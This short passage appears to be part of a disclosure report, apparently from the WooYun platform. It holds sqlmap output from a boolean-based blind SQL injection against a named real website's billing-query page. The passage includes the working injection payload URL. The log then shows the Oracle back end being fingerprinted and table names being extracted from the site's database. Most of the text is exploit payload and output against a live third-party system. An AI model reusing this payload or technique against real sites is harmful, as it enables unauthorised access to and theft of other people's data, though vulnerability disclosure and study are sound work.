 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://ma.263em.com:80/billquery!pycBill.action?type=1&date=2016-02
'+or+'a'='a' AND 8446=8446 AND 'wTob'='wTob
---
[12:59:46] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[12:59:46] [INFO] fetching tables for database: 'EMA'
[12:59:46] [INFO] fetching number of tables for database 'EMA'
[12:59:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:59:46] [INFO] retrieved: 245
[13:00:52] [INFO] retrieved: TTEMP_CLOB_1715
[13:10:04] [INFO] retrieved: TTEMP_CLOB_1110
[13:13:30] [INFO] retrieved: TEMP
[13:15:53] [INFO] retrieved: TEMPT
www.wooyun.org